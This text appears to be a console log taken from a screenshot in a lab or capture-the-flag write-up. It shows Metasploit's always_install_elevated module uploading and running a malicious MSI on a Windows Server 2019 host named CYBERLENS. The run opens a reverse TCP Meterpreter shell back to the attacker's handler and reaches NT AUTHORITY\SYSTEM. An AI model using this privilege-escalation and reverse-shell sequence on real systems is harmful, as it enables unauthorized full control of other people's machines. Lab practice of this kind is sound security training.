 msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.21.17.140:4444
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\wAiLIsp.msi ...
[*] Executing MSI...
[*] Sending stage (177734 bytes) to 10.10.82.152
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\wAiLIsp.msi
[*] Meterpreter session 3 opened (10.21.17.140:4444 -> 10.10.82.152:49868) at 2025-03-07 12:24:13 -0500
meterpreter > sysinfo
Computer        : CYBERLENS
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >